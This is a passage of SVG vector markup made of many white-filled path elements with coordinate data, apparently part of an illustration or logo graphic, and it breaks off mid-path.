  <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5002 73.4465C24.6466 73.5672 24.4571 73.8429 24.4226 73.9721C24.2504 73.8256 24.5088 73.6188 24.5002 73.4465Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M47.2773 74.6699C47.2773 74.6699 47.3548 74.6699 47.3978 74.6699C47.3978 74.7044 47.3978 74.7474 47.3978 74.7818C47.3634 74.7818 47.3204 74.7818 47.2773 74.7818C47.2773 74.7388 47.2773 74.7044 47.2773 74.6699Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M25.8267 74.2564C25.9473 74.2392 26.0076 74.2737 25.9989 74.377C25.9386 74.377 25.8783 74.377 25.8267 74.377C25.8267 74.334 25.8267 74.2995 25.8267 74.2564Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.0537 75.1179C34.157 74.9372 34.2344 75.247 34.3463 75.247C34.243 75.4277 34.1656 75.1179 34.0537 75.1179Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M56.8484 75.8591C57.0121 75.9711 57.0638 76.1865 57.1241 76.4019C56.8829 76.3588 56.7967 76.1693 56.8484 75.8591Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M22.4242 75.5059C22.6998 75.6179 22.3725 75.816 22.407 76.04C22.1744 75.9711 22.45 75.7299 22.4242 75.5059Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M51.1539 76.9189C51.2829 76.9878 51.3431 77.1254 51.4979 77.1684C51.4807 77.3834 50.9389 77.0996 51.1539 76.9189Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M51.0247 77.2635C51.1797 77.2549 51.3175 77.2549 51.2486 77.4443C51.0936 77.4529 50.9989 77.4099 51.0247 77.2635Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.7394 77.3237C52.9892 77.4271 53.3596 77.4271 53.4371 77.7028C53.0839 77.6856 52.7221 77.6942 52.7394 77.3237Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M51.3784 77.3325C51.5938 77.4359 51.8867 77.4704 51.9556 77.703C51.7402 77.5996 51.3956 77.6168 51.3784 77.3325Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M21.9156 76.4277C21.9846 76.4277 22.019 76.445 22.0276 76.488C22.0276 77.2377 21.416 77.591 21.5021 78.2372C21.304 78.1855 21.2523 78.3406 21.1489 78.2286C21.2695 77.7202 21.7692 77.0998 21.9156 76.4277Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M50.9041 77.4961C51.0589 77.5391 51.1191 77.6767 51.2481 77.7455C51.0417 77.9348 50.6031 77.6509 50.9041 77.4961Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M55.7891 77.7718C55.9355 77.6254 56.2284 77.8063 56.3748 77.8494C56.1767 77.9614 55.8838 77.9872 55.7891 77.7718Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.3076 77.72C52.016 77.5485 52.0846 77.9173 52.3076 77.72V77.72Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M58.3129 78.1509C58.3215 78.2543 58.2096 78.3059 58.3129 78.3318C58.2526 78.4781 58.0546 78.2801 58.0804 78.1509C58.1751 78.0906 58.2354 78.0906 58.3129 78.1509Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M50.3951 78.4262C50.1887 78.409 50.1371 78.2456 49.9307 78.237C50.0253 77.9962 50.3607 78.2628 50.3951 78.4262Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M44.5552 78.7024C44.4776 79.0384 44.805 78.7369 44.5552 78.7024V78.7024Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M19.1418 78.4009C19.1159 78.4784 19.0385 78.487 19.0126 78.5731C18.7716 78.5214 18.9954 78.2028 19.1418 78.4009Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.5806 78.7886C32.5806 78.7886 32.658 78.7886 32.6925 78.7886C32.6925 78.8316 32.6925 78.8661 32.6925 78.9091C32.6494 78.9091 32.615 78.9091 32.5806 78.9091C32.5806 78.8661 32.5806 78.8316 32.5806 78.7886Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.5188 79.0212C34.4155 79.2451 33.9678 79.2796 33.8042 79.116C33.9419 78.9007 34.2347 79.1418 34.5188 79.0212Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.1689 79.3918C42.1517 79.6762 42.1258 79.9519 42.0311 80.1587C41.9018 80.3483 41.6779 80.4086 41.4883 80.5551C41.1868 80.7705 40.9025 81.0462 40.5235 81.2271C39.998 81.4856 39.4811 81.7355 38.7402 81.5804C39.438 81.0634 40.4201 80.8049 41.1437 80.3052C41.5573 80.0208 41.7726 79.5556 42.1775 79.3918H42.1689Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M40.274 79.5728C40.3429 79.5986 40.3946 79.6503 40.3859 79.7537C39.9294 79.9519 39.4469 80.1156 39.0076 80.3569C38.4821 80.6412 38.1633 81.184 37.6206 81.4339C38.1375 80.4516 39.2746 80.2018 40.2136 79.6934C40.2567 79.6675 40.274 79.6417 40.274 79.5814V79.5728Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M31.4693 80.1672C31.676 80.3136 32.0376 80.3222 32.1667 80.5461C32.0117 80.4514 31.6501 80.5806 31.3402 80.5203C31.3316 80.3481 31.478 80.3395 31.4693 80.1672Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M51.8959 81.4773C51.7053 81.2954 51.7053 81.6939 51.8959 81.4773V81.4773Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M56.9858 82.5885C56.9686 82.7607 56.7361 82.6918 56.5725 82.6918C56.3917 82.7349 56.7017 82.7866 56.6242 82.9243C56.4692 82.9243 56.2884 82.933 56.2109 82.8555C56.3745 82.666 56.7275 82.2957 56.9858 82.5885Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M44.5285 84.6646C44.3393 84.6904 44.2533 84.613 44.1157 84.5872C44.1673 84.3635 44.5973 84.2345 44.5285 84.6646Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.5308 68.4317C41.9278 68.1301 41.0146 67.8372 40.3082 67.8285C40.2479 68.5179 40.2135 69.1555 40.1876 69.8276C40.1187 71.5336 41.0405 72.9553 41.8761 74.0668C41.8416 74.2478 41.9795 74.2822 41.9192 74.4804C41.9192 74.6872 42.1173 74.3598 42.0915 74.5407C42.1776 75.6781 41.5832 77.0567 40.9199 77.8064C40.8165 76.781 41.3937 75.7384 40.9629 74.7389C40.6097 74.3856 40.5925 73.7222 40.179 73.412C39.8947 72.4642 39.464 71.6284 39.3261 70.6116C39.2658 70.155 39.4123 69.7155 39.3692 69.2589C39.3261 68.7505 39.0505 68.3197 39.0074 67.8285C38.904 67.7252 39.0074 67.6217 39.1883 67.6562C39.1194 67.4925 38.8782 67.4925 38.6628 67.4667C38.5939 67.8975 38.9557 68.4058 38.9729 68.9487C38.9729 69.2933 38.7662 69.6121 38.8782 69.9482C38.4647 70.5169 38.4302 71.4991 37.9822 72.042C38.0167 73.8773 39.2486 74.5838 39.6793 76.0486C39.3089 76.9447 39.2055 77.8322 38.6542 78.4957C38.4905 78.6939 38.1976 78.8576 37.9822 79.0644C37.3792 79.6244 36.6986 80.1673 35.7596 80.4085C34.1745 80.5033 32.6669 80.5722 31.1766 79.8485C31.0473 80.0553 31.0732 80.4258 30.9698 80.667C31.5125 80.8393 32.1414 80.7187 32.7358 80.779C33.649 80.8738 34.924 80.9255 35.7424 80.8221C37.1897 80.6239 38.1459 80.038 39.1538 79.3401C39.2055 79.1764 39.2314 78.9782 39.2917 78.8145C39.5846 78.6766 39.7224 78.3578 39.8516 78.0649C40.1187 77.4531 40.1704 77.005 40.0842 76.3071C40.0498 75.9883 40.0412 75.6781 39.9981 75.4196C39.8861 74.8165 39.4123 74.3167 39.464 73.748C39.6793 73.8342 39.7396 74.1099 39.8602 74.2909C40.1359 74.7217 40.7045 75.4627 40.8079 76.0917C40.9026 76.7207 40.6356 77.5306 40.4977 78.263C40.2565 78.5818 39.9205 78.7886 39.7569 79.185C40.0325 79.1936 40.1962 78.892 40.4202 78.6766C40.9543 78.1683 41.3764 77.6771 41.833 76.893C42.0829 76.4622 42.4705 75.2128 42.393 74.3167C42.3671 74.0151 42.169 73.9376 42.1776 73.6015C42.841 73.929 42.5222 74.8337 42.5308 75.5058C42.5308 75.8677 42.6773 76.4536 42.5997 76.9189C42.4361 77.9701 41.7469 78.4698 40.9974 78.9868C40.6097 79.2539 40.1445 79.3659 39.7396 79.5383C38.792 79.9432 38.1028 80.5809 37.5601 81.2357C36.1042 81.3046 34.6311 81.6838 33.1838 81.5631C32.9857 81.5459 32.7789 81.4511 32.598 81.4253C32.2879 81.3908 31.9777 81.5028 31.7107 81.4511C31.4953 81.4166 31.3316 81.2271 31.1335 81.1926C30.4874 81.0978 29.6173 81.4253 29.109 81.6579C28.6611 81.5804 28.3768 81.3563 27.946 81.2702C29.1952 80.7101 30.6511 80.3741 30.9698 78.8317C30.272 79.409 30.1256 80.5722 28.6783 80.3482C28.3423 80.5722 28.1786 80.9944 27.8254 81.2012C27.0846 81.0634 26.6538 80.8221 26.0853 80.4947C25.8527 80.3654 25.6631 80.3741 25.3272 80.2362C24.8017 80.0122 24.3623 79.5469 23.7593 79.4176C23.587 79.4952 23.9143 79.5727 23.8713 79.7192C23.4061 79.6934 23.1218 79.5038 22.8806 79.2712C22.9323 78.9782 23.1218 79.3832 23.3544 79.2884C23.0356 78.8403 22.4498 78.6508 21.9071 78.4181C22.0019 77.7891 22.3981 77.2377 22.6135 76.669C22.6307 76.6173 22.5963 76.5397 22.6135 76.4881C22.6221 76.4622 22.7341 76.4277 22.7341 76.4364C22.7341 76.3933 22.6393 76.2985 22.6824 76.1951C22.803 75.8763 23.1648 75.411 23.3113 74.9802C23.3716 74.8078 23.3802 74.6011 23.4491 74.3943C23.6128 73.8687 23.699 73.0242 23.9833 72.3436C24.0436 71.4819 24.2934 70.7926 24.3623 69.7586C24.4398 68.6385 24.2331 67.1909 24.1986 65.8037C24.1986 65.5452 24.2331 65.2867 24.2245 65.0368C24.1555 63.1671 23.8023 61.3059 23.4578 59.7033C23.4405 58.1265 22.8116 56.4204 23.027 54.7919C23.1907 53.5425 23.6559 52.0346 23.9316 50.6905C23.5697 50.837 23.5181 51.354 23.4319 51.6728C23.3113 52.0863 23.251 52.4999 23.1562 52.9049C22.9667 53.6804 22.7169 54.4989 22.6049 55.3089C22.4584 56.429 22.5101 57.5922 22.2 58.6607C22.2603 58.9795 22.4067 59.4017 22.1655 59.6602C22.3206 59.979 22.2948 60.3926 22.3034 60.7889C22.3206 61.4524 22.2172 62.1848 22.2948 62.9086C22.3551 63.46 22.4843 63.9598 22.536 64.5629C22.648 65.9588 22.7169 67.7941 22.5532 69.4054C22.5101 69.862 22.4671 70.2584 22.3809 70.9908C22.3809 71.008 22.3809 71.2924 22.2517 71.2234C22.312 72.5331 21.6917 73.5154 21.6056 74.7389C21.3988 74.6441 21.1921 74.558 20.9078 74.5407C20.9767 74.7992 21.3988 74.7217 21.5453 74.9112C21.2438 75.4713 21.1835 76.1348 20.9595 76.7207C20.8906 76.9103 20.7096 77.0654 20.6493 77.2463C20.5632 77.5048 20.5977 77.8494 20.5029 78.1252C20.4081 78.3923 20.2703 78.5905 20.1238 78.8231C20.3306 79.1591 20.21 79.5469 20.1497 79.8312C19.8309 79.8312 19.4519 79.5124 19.159 79.4435C19.3485 78.2717 19.7965 77.1601 20.21 76.1175C20.5718 75.2128 20.8475 73.7308 21.037 72.5417C21.1576 71.7576 21.2782 70.8357 21.4074 70.2498C21.5883 69.4226 21.7348 68.673 21.6056 67.8372C21.9157 67.0186 21.6745 65.7778 21.7003 64.9507C21.709 64.5629 21.8123 64.1666 21.7951 63.7702C21.7779 63.2705 21.6831 62.7879 21.6659 62.2882C21.6228 60.5649 21.7003 58.8675 21.8382 57.0494C22.0363 54.4731 22.9322 52.095 23.4405 49.5531C23.027 49.7771 23.0012 50.32 22.8719 50.7163C22.4929 51.9054 21.8209 53.3013 21.6228 54.6885C21.528 55.3347 21.4764 55.9034 21.3213 56.6272C21.1921 57.2476 21.0801 57.6181 21.0887 58.385C21.1059 59.1777 21.0025 60.0135 21.0715 60.8062C21.1318 61.5213 21.3041 62.271 21.2954 62.9947C21.2868 63.8736 21.2438 64.7353 21.2093 65.5883C21.1748 66.5102 20.9078 67.5356 21.0628 68.3541C21.0628 68.3714 20.9767 68.4489 21.0025 68.4662C21.0973 68.5523 21.0198 68.5179 21.0025 68.6988C20.9509 69.0521 20.8733 69.4312 20.9078 69.8189C20.6838 70.3273 20.5632 70.9132 20.3823 71.5078C20.21 72.0678 19.9515 72.6193 19.7965 73.1966C19.7276 73.4551 19.7362 73.7049 19.65 73.9634C19.5811 74.1616 19.4433 74.3426 19.3916 74.5407C19.2796 74.9716 19.2968 75.4713 19.1676 75.9538C19.1245 76.0917 19.0298 76.2123 18.9781 76.3588C18.8919 76.5915 18.9092 76.8758 18.8316 77.1257C18.7369 77.4531 18.6421 77.6771 18.5646 78.0045C18.4784 78.4009 18.6593 78.8317 18.5818 79.2453C18.2458 79.3573 17.9098 79.004 17.5911 78.9179C17.6342 78.444 17.8323 78.0476 17.9874 77.634C18.1424 77.2204 18.2114 76.7552 18.3837 76.3502C18.4612 76.1692 18.6766 76.0228 18.7541 75.8332C18.8489 75.6006 18.8316 75.3076 18.9005 75.075C18.9522 74.8768 19.0384 74.7303 19.0901 74.5494C19.2624 73.9807 19.2882 73.4034 19.6156 72.9122C19.762 71.6025 19.986 70.4135 20.1497 69.0952C20.2014 68.6988 20.1238 68.2938 20.1928 67.9147C20.2186 67.751 20.3651 67.6218 20.3823 67.4494C20.5115 66.3465 20.2444 64.8214 20.4081 63.2015C20.5029 62.2623 20.3651 61.2197 20.3306 60.2547C20.3306 60.0135 20.3134 59.798 20.2961 59.5395C20.2875 59.3758 20.3134 59.0915 20.1411 58.945C20.2358 57.0839 20.7269 55.1279 21.3299 53.3185C21.3988 53.1117 21.5108 52.8963 21.5883 52.6809C21.7434 52.2242 21.8813 51.7848 22.0449 51.3367C22.1311 51.0868 22.1569 50.8456 22.2431 50.6388C22.3034 50.4923 22.4412 50.4406 22.4929 50.2941C22.7772 49.4497 22.8461 48.5364 22.9926 47.6575C21.9588 49.6393 21.2782 52.0088 20.477 54.2405C20.0032 56.2567 19.4002 58.1092 19.8051 60.4701C19.7189 60.5821 19.7362 60.8062 19.6759 60.9354C19.6414 61.056 19.7534 61.0474 19.8482 61.056C19.8654 62.1417 19.8051 63.4342 19.8482 64.4768C19.9946 67.527 19.4863 69.9051 19.0556 72.5848C19.0298 72.7399 18.9608 72.8778 18.9178 73.0587C18.7972 73.6274 18.6766 73.9548 18.5732 74.5838C18.5215 74.894 18.375 75.5919 18.2286 76.1089C18.0563 76.7035 17.7634 77.1946 17.6945 77.9787C17.4188 77.9787 17.5308 77.6599 17.4705 77.4962C17.3757 77.2032 17.2034 77.0654 17.324 76.6087C17.4705 76.0228 17.8926 75.2473 18.0908 74.6269C18.1252 74.5149 18.1252 74.1961 18.2286 74.041C18.2631 73.9893 18.3234 74.0668 18.3492 73.9893C18.4353 73.6877 18.4353 73.3 18.5043 72.9898C18.5732 72.6451 18.5646 72.2315 18.6507 71.9903C18.6507 71.9903 18.7369 72.1281 18.7627 72.1109C18.8058 71.2837 18.9522 70.4652 19.2021 69.5863C19.0298 69.3106 19.2021 69.0779 19.2279 68.8194C19.3399 67.6735 19.3313 66.3982 19.3399 65.459C19.3399 64.4854 19.5983 63.3222 19.5639 62.0469C19.5294 60.4357 19.383 58.8244 19.4863 57.3251C19.5639 56.2136 19.9343 55.2141 20.1841 54.1026C20.3047 53.5425 20.4167 53.0083 20.589 52.4655C20.8733 51.5866 21.2007 50.5957 21.5108 49.5445C21.752 48.7087 22.0019 47.9505 22.2345 47.2094C22.4326 46.5718 22.6566 45.9773 22.8203 45.3397C22.3551 45.6757 22.2172 46.3392 21.9416 46.8993C21.8123 47.175 21.6228 47.4249 21.5022 47.7092C21.373 48.0194 21.3385 48.3554 21.2351 48.7001C20.8647 49.9236 20.21 51.1385 19.874 52.431C19.8223 52.6378 19.8482 52.8618 19.7965 53.0772C19.6242 53.7665 19.3141 54.4128 19.1418 55.1193C18.8489 56.3256 18.6679 57.5664 18.599 59.057C18.556 59.8928 18.4526 61.1422 18.556 62.0642C18.5818 62.2796 18.7283 62.4433 18.7713 62.6587C18.9178 63.4342 18.8144 64.5974 18.8575 65.4935C18.9264 66.8377 18.7283 68.1818 18.6076 69.4312C18.487 70.715 18.2372 71.9041 18.0218 73.0156C17.7462 73.412 17.6686 73.9462 17.505 74.4115C17.4877 74.4546 17.4016 74.4546 17.3843 74.5235C17.2551 74.9457 17.1604 75.3938 16.9881 75.8074C16.7985 75.5489 16.7382 75.118 16.7296 74.7992C16.721 74.3943 16.7296 73.9117 16.7727 73.5585C16.8761 72.7054 17.1948 71.7232 17.5653 70.9305C17.5739 69.3709 18.0649 67.7596 17.9098 65.8037C17.8926 65.5797 17.7892 65.3815 17.7548 65.1488C17.5739 63.8305 17.6342 62.4433 17.5308 61.0733C17.4016 59.238 17.0828 57.3768 16.8847 55.5071C16.8244 54.947 16.8847 54.4042 16.8244 53.8527C16.7555 53.1548 16.5659 52.3965 16.4798 51.6641C16.4023 50.9662 16.3937 50.2338 16.2558 49.5876C15.9974 48.3641 15.782 46.6149 15.5666 45.2621C15.4977 44.8055 15.3685 44.4177 15.2565 44.0128C15.1876 43.7715 15.1962 43.4872 15.1704 43.0649C15.1014 41.9017 14.8602 40.6954 14.8172 39.4547C14.7913 38.662 14.8344 37.9037 14.7741 37.1541C14.7482 36.8697 14.6362 36.6026 14.6276 36.3269C14.6018 35.7755 14.7052 35.1551 14.7482 34.5002C14.8516 32.9751 14.7999 31.2174 15.0325 29.5544C15.1617 28.598 15.2737 27.6588 15.4202 26.7368C15.5839 25.7373 15.9112 24.7809 16.1007 23.8676C16.3075 22.8939 16.4798 22.0581 16.833 21.2395C17.1604 20.4641 17.5136 19.7317 17.9098 18.9734C18.6679 17.5259 19.5208 16.1731 20.3478 14.8031C20.6407 14.6652 20.7613 14.3636 20.9595 14.1138C21.3041 13.6829 21.6314 13.2952 22.0019 12.7868C22.4154 12.2268 22.7858 11.8046 23.2941 11.2962C23.587 11.0032 23.9574 10.8137 24.3192 10.5035C24.5604 10.3053 24.75 10.0296 24.9912 9.82279C25.2324 9.61599 25.5511 9.4609 25.6631 9.14209C26.1283 8.96976 26.4298 8.61649 26.6969 8.22875C27.6618 7.88409 28.4371 7.29818 29.4536 6.90182C29.7896 6.77258 30.2117 6.60886 30.5908 6.41069C30.7717 6.31591 30.8923 6.16081 31.0732 6.07465C31.9691 5.61798 33.0115 5.46288 33.8816 4.92866C34.0194 4.94589 33.8127 5.08376 33.761 5.10099C33.9764 5.16992 34.4071 4.93728 34.6569 4.83388C34.5708 4.73048 34.2865 4.92004 34.1228 4.93728C34.364 4.71325 34.6742 4.54954 35.1394 4.55816C35.0877 4.67878 34.9843 4.76495 34.7775 4.72187C36.423 4.6357 38.1545 4.23073 40.1015 4.18765C41.1697 4.17042 42.4533 4.17042 43.2803 4.23073C43.3578 4.23073 43.444 4.35998 43.5129 4.35136C43.5646 4.35136 43.5732 4.23935 43.6938 4.23935C44.5122 4.27381 45.3737 4.46337 46.2179 4.55816C48.9144 4.85973 51.6969 5.38533 54.1263 6.22974C55.9354 6.85874 57.5463 7.65145 59.3037 8.34938C59.8465 8.56479 60.3375 8.91807 60.8113 9.21964C61.3024 9.53845 61.7848 9.87449 62.25 10.2105C62.7066 10.538 63.2235 10.8912 63.5767 11.2531C63.8093 11.4944 63.9213 11.8218 64.1366 12.0975C64.4468 12.4939 64.912 12.7868 65.1618 13.1315C65.739 13.9156 65.9802 15.2253 66.0663 16.2851C65.9285 16.3713 65.4891 16.3627 65.3599 16.2593C65.0067 16.5091 64.5501 16.4057 64.1108 16.4574C63.4216 16.535 62.6721 16.6556 61.9226 16.7418C61.1645 16.8279 60.3547 16.8796 59.6742 17.0175C59.5019 17.0606 59.3813 17.1812 59.1918 17.2415C59.0022 17.3018 58.7696 17.276 58.5973 17.3363C58.3734 17.4225 58.2097 17.6465 57.9943 17.7327C57.6239 17.8705 57.2621 17.8016 56.9261 17.9308C56.5901 17.905 56.8744 17.4742 56.6504 17.4483C56.323 17.6379 56.6676 17.9912 56.4523 18.1463C56.435 18.31 56.6246 18.2927 56.6159 18.4478C56.3747 19.0682 56.5729 20.3004 56.0129 20.7312C55.6683 20.7829 55.7028 20.4899 55.3754 20.533C55.0394 20.6019 55.0653 21.05 54.8758 21.2826C54.7465 21.4636 54.6087 21.2826 54.4623 21.386C54.3072 21.7135 54.1004 21.9719 53.7903 22.1357C53.0322 22.0409 52.3086 21.9202 51.9812 21.4291C51.1628 21.567 50.913 22.3166 50.801 23.2213C51.2231 23.8331 51.74 24.3587 52.343 24.8067C52.5498 24.9274 52.5584 24.7895 52.7565 24.7637C53.3251 24.9791 53.842 25.3927 54.4364 25.6425C54.6087 25.7201 54.8499 25.7029 55.0222 25.7804C55.1859 25.858 55.3668 26.0561 55.5391 26.1509C56.2886 26.5817 56.8658 27.0298 57.6153 27.5812C58.6059 28.305 59.3296 28.9082 59.6483 30.2437C60.2772 30.2092 61.2851 30.9761 61.8279 30.373C61.7848 30.2696 61.8623 30.0886 61.8365 30.0197C61.7331 29.6923 61.3713 29.7526 60.8458 29.5716C60.5012 29.451 60.3117 29.1667 59.7345 29.2442C59.4502 28.8737 59.0108 28.6238 58.8902 28.0982C60.3461 28.529 61.5953 29.1408 62.7238 29.8732C62.7152 30.5884 62.0863 30.6573 61.7417 31.0192C62.1811 31.2518 62.4481 31.5448 62.8961 31.7602C63.077 31.8464 63.3096 31.967 63.5336 32.079C64.0936 32.3547 64.5329 32.6046 64.8517 33.2422C65.0929 33.7248 65.4202 35.2929 65.4116 35.8616C65.403 36.594 64.9895 37.1713 64.7569 37.7314C64.5415 37.7659 64.6621 37.4729 64.5329 37.4298C64.3951 37.7745 64.4726 38.1708 64.3175 38.481C63.9385 39.2996 62.7755 39.5753 62.4223 40.4197C62.4309 40.5403 62.6807 40.4456 62.6549 40.6093C62.5774 42.2722 62.8186 43.4096 63.2235 44.6331C63.6973 46.0548 64.2745 47.58 64.731 49.1654C64.9636 49.9667 65.4891 51.1299 64.5932 51.6986C64.4209 51.8106 63.9643 51.9485 63.7059 51.9657C62.9564 52.026 62.0605 51.6297 61.466 51.8882C61.2765 52.5775 61.6642 53.1893 61.4057 53.8269C61.5091 54.025 61.6211 53.8527 61.8796 53.9044C62.1294 54.2232 62.362 54.4128 62.3189 54.8005C62.2672 55.2572 61.7503 55.4554 61.578 55.7828C61.7848 56.3687 62.2845 56.7737 62.1725 57.3941C62.0346 58.1523 61.1559 58.0231 60.8372 58.6434C60.9664 58.9795 60.9406 59.2552 61.0439 59.5395C61.2335 60.0738 61.7073 60.7631 61.802 61.5127C61.9054 62.3054 61.6211 63.1154 61.0784 63.7874C60.8458 64.0804 60.484 64.27 60.1135 64.5198C59.9671 64.6232 59.8723 64.7956 59.7517 64.8645C59.4071 65.0454 58.8385 65.2005 58.3217 65.347C58.0977 65.4159 57.8565 65.4935 57.6066 65.5624C57.2448 65.6572 56.9605 65.7606 56.5987 65.7089C55.5477 66.0966 54.7121 66.3121 53.4543 66.2517C53.1356 66.8032 53.7472 67.3029 53.6955 67.9664C54.2383 68.604 53.8592 69.5088 54.5053 70.1205C55.4788 69.7931 56.504 70.2067 56.4695 71.4216C57.1845 71.6973 57.8737 71.861 58.2614 72.4211C58.649 72.9812 59.4157 73.4465 59.8637 74.0668C60.2686 74.153 60.6907 74.5494 61.0181 74.8682C61.3282 75.187 61.3971 75.5575 61.3282 76.1175C61.2679 76.445 60.9406 76.4794 60.7166 76.6259C60.9492 76.8155 61.3885 76.6518 61.8365 76.7207C62.1035 77.1343 62.4395 77.4876 62.6807 77.927C62.7066 78.3147 62.586 78.961 62.2242 79.3918C62.3275 79.5469 62.3964 79.7278 62.4395 79.926C62.2586 80.6498 61.8279 81.0978 61.3282 81.4856C60.9922 81.5373 60.6563 81.5804 60.5443 81.8733C60.3892 81.9078 60.3375 81.8475 60.3806 81.6924C60.2341 81.7785 60.2428 81.9336 60.0188 81.7958C59.8034 81.8561 59.8723 82.2094 59.7086 82.3214C58.9764 82.2438 57.5205 82.5195 56.7107 82.106C56.2627 82.2352 55.9268 82.4937 55.7372 82.8987C55.4013 83.0021 55.272 82.9762 54.9102 82.9935C54.7552 82.9935 54.6087 83.1658 54.4967 83.1572C54.3158 83.1572 54.1263 83.0107 53.9109 83.0193C53.3165 83.0624 52.8771 83.7086 52.1793 83.7862C52.0157 83.8034 52.007 83.6741 51.8261 83.6569C51.7486 83.6569 51.8003 83.7517 51.7658 83.7689C51.7745 83.7689 51.2231 83.812 51.1714 83.812C50.9991 83.812 50.8613 83.7086 50.7062 83.6741C50.2066 83.588 49.5174 83.5621 49.0522 83.6225C48.6214 83.6741 48.2252 83.9585 47.8031 83.993C47.5532 84.0188 47.312 83.8809 47.0363 83.9671C46.8124 83.9671 46.8124 83.7517 46.6314 83.7172C46.0715 84.036 45.77 84.622 44.8913 84.6047C45.1928 84.217 45.4857 83.812 45.813 83.4501C45.8044 81.9336 45.4943 80.7101 44.874 79.6417C44.9774 78.5991 44.8223 77.7805 45.0808 76.9964C45.1669 76.7293 45.4857 76.5742 45.4598 76.2382C45.0463 76.7552 44.2968 77.4359 44.0298 78.375C44.1676 78.7886 44.0556 79.4521 44.271 79.9174C45.0033 80.6842 45.5374 82.8384 44.5639 83.5794C44.1676 83.8809 43.4784 84.036 43.0132 84.2342C43.1425 83.8465 43.6335 83.7948 43.8661 83.4932C43.9523 83.3726 43.9436 83.2089 44.0556 83.0882C43.9523 82.9504 44.1676 83.0107 44.2452 82.7953C44.383 81.1237 43.4009 80.4688 43.3665 79.0471C43.3492 78.2889 43.5732 77.8494 43.892 77.41C44.0212 77.2377 44.0901 77.0395 44.2021 76.893C44.5639 76.4277 45.3565 75.7987 45.098 74.8595C45.0291 74.5924 44.9343 74.2822 44.831 74.0841C44.4175 73.2914 43.5732 72.6968 43.1425 71.8438C42.6256 70.8443 42.5997 69.9223 42.548 68.3455L42.5308 68.4317ZM43.2545 4.80803C43.2545 4.80803 43.332 4.80803 43.3751 4.80803C43.3751 4.76495 43.3751 4.73048 43.3751 4.6874C43.332 4.6874 43.2975 4.6874 43.2545 4.6874C43.2545 4.72187 43.2545 4.76495 43.2545 4.80803ZM43.4871 4.92866C41.6435 4.98036 39.5243 5.09237 37.9908 5.28193C36.3627 5.48873 35.1221 5.7903 33.7179 6.14358C33.6318 6.21251 33.5456 6.29006 33.4767 6.37622C33.3044 6.13496 32.8478 6.48823 32.4688 6.63471C32.1414 6.76396 31.7107 6.82427 31.5125 6.95352C31.4264 7.00522 31.5212 7.1 31.5125 7.13447C31.3833 7.31541 30.9698 7.36711 30.9698 7.59114C31.323 8.3063 31.7796 8.92668 32.4429 9.34889C32.4257 8.358 31.7538 7.97888 31.5125 7.19478C31.7365 7.13447 31.9002 6.9966 32.107 6.91905C32.107 7.12585 32.2706 7.18616 32.2706 7.40157C32.822 7.8324 33.0029 8.61649 33.761 8.86637C33.7179 7.84101 33.0029 7.44466 32.6497 6.70364C32.9857 6.78981 33.4423 6.45377 33.7179 6.50547C33.7179 6.68641 33.7093 6.85874 33.7007 7.03968C33.8213 7.23786 34.0711 7.42742 34.2693 7.76346C34.4502 8.08227 34.4588 8.52171 34.7172 8.60787C34.7345 8.60787 34.924 8.37523 34.9585 8.55618C35.0963 8.2546 34.7948 8.04781 34.6914 7.7807C34.4933 7.30679 34.4157 6.76396 34.1487 6.35037C34.4157 6.16943 34.8378 6.16943 35.2255 5.97125C35.1997 6.18666 35.2255 6.35899 35.2686 6.50547C35.6218 6.96214 35.6218 7.73762 35.9233 8.23737C35.7941 7.96164 36.0784 7.84101 36.1214 7.59975C36.2334 6.9449 35.9405 6.32452 35.7682 5.81615C36.1301 5.97986 36.4488 5.68691 36.7159 5.7903C36.8709 6.55717 36.7589 7.58252 37.0518 8.22013C37.1811 7.68592 37.4481 7.22925 37.4567 6.64333C37.4567 6.33314 37.2758 6.0488 37.3706 5.69552C37.7066 5.56628 38.1373 5.54904 38.4991 5.43703C38.4647 6.27282 38.0856 6.91044 38.189 7.78931C38.1631 7.54805 38.4302 7.70315 38.5508 7.56529C38.6628 7.44466 38.6542 7.1 38.7489 6.80704C38.8954 6.38484 39.1194 5.66106 39.2055 5.35087C39.5243 5.54043 39.7913 5.18715 39.9722 5.25609C39.8861 5.60936 39.5932 6.04018 39.464 6.47962C39.352 6.88459 39.24 7.43604 39.3692 7.59975C39.4554 7.34126 39.6535 7.21201 39.8602 7.08277C40.1962 6.42792 40.4116 5.90232 40.6873 5.28193C40.894 5.34225 41.1611 5.17854 41.3937 5.4198C41.0835 6.06603 40.7045 6.96214 40.6183 7.63422C40.8596 7.66868 40.7906 7.36711 40.9285 7.28956C41.5832 6.93629 41.7469 6.0488 42.169 5.44565C42.4619 5.53181 42.7806 5.32502 42.9357 5.4715C42.5997 6.22112 42.1604 